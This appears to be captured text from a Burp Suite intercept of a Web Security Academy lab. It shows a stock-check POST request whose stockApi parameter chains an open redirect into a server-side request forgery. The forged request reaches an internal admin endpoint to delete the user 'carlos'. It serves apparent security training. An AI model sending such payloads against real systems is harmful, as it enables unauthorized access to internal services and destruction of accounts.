 Request to https://ac931f301f5cb757c046547e00d10099.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac931f301f5cb757c046547e00d10099.web-security-academy.net
3 Cookie: session=6PYMVfufOO24oQARnq8XlN0EKupuT0SC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac931f301f5cb757c046547e00d10099.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac931f301f5cb757c046547e00d10099.web-security-academy.net
11 Content-Length: 65
12 Te: trailers
13 Connection: close
14
15 stockApi=
/product/nextProduct%3fcurrentProductId%3d2%26path%3dhttp%3a//192.168.0.12%3a8080/admin/delete%3fusername%3dcarlos